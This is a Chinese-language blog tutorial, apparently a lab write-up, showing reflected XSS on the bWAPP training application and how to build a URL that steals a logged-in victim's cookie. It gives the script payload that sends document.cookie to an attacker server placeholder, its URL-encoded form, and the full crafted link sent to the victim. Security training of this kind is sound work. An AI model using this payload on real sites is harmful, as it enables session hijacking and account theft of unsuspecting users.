热门标签

热门文章

- 1Python之字符串的前缀_python 字符串 b前缀

- 2打造次世代分析型数据库(四):几十张表关联?小Case!_腾讯张倩数据专家工程师

- 3springboot mysql 事务_springboot整合mysql开启事务

- 4部署全文索引的最佳做法 _部署全局代码后才会被引擎收录索引吗

- 5react学习笔记_reactpy

- 6GPL3.0、Apache LICENSE 2.0 和 MIT LICENSE的区别_gpl-3.0 license

- 7html保存blob,HTML文本图像并保存为Blob到数据库

- 8root用户可以通过phpmyadmin登录,普通用户却不行,提示1045的错误

- 9使用mybatis来操作oracle

- 10主流机器学习平台调研与对比分析_模型开发提供模型构建、训练、调优、评估等在内的机器学习、深度学习能力,

当前位置: article > 正文

bWAPP中利用反射型xss获取cookie_利用反射型跨站脚本攻击获取并利用cookie流程

作者:我家小花儿 | 2024-02-27 04:41:56

赞

踩

利用反射型跨站脚本攻击获取并利用cookie流程

- 实验环境介绍

靶机:bWAPP

bug类型:XSS - Reflected (GET)

难度级别:low

过程:

注:部分浏览器默认开启了XSS防御,关闭后才能实验成功。 - 测试靶机(图中的web server)是否存在XSS攻击。

URL地址:“http://192.168.248.174/dvwa/bWAPP/xss_get.php”

输入js代码

<script>alert(123);</script>

执行成功,如下图所示。说明在此处存在XSS攻击。

当我们在fist name和last name中输入数据并提交时,URL变为http://192.168.248.174/dvwa/bWAPP/xss_get.php?firstname=%3Cscript%3Ealert%28123%29%3B%3C%2Fscript%3E&lastname=22&form=submit,这就是URLA。可以看到URLA进行了URL编码。 - 构建xss攻击URLB

思路:

把URLB发送给受害者,受害者打开URLB地址,把受害者在URLA中的cookie传给攻击者的服务器。这里参考了该文章。



3.1在服务器端构建脚本,保存受害者传来的cookie。

3.2构建URLB

攻击脚本代码如下(ip_address为攻击者服务器地址):

<script>document.location="http://ip_address/s_xss/getCookies.php?cookie="+document.cookie</script>

- 1

进行URL编码

%3cscript%3edocument.location%3d%22http%3a%2f%2fip_address%2fs_xss%2fgetCookies.php%3fcookie%3d%22+document.cookie%3c%2fscript%3e

- 1

利用URLA拼接构成具有攻击效果的URLB

http://192.168.248.174/dvwa/bWAPP/xss_get.php?firstname=%3cscript%3edocument.location%3d%22http%3a%2f%2fip_address%2fs_xss%2fgetCookies.php%3fcookie%3d%22+document.cookie%3c%2fscript%3e&lastname=22&form=submit

- 1



- 把URLB发送给受害者,若此时受害者登录了URLA,打开URLB后,攻击者的服务器记录下受害的在URLA的cookie。

本文内容由网友自发贡献,转载请注明出处:https://www.wpsshop.cn/w/我家小花儿/article/detail/150112

推荐阅读

相关标签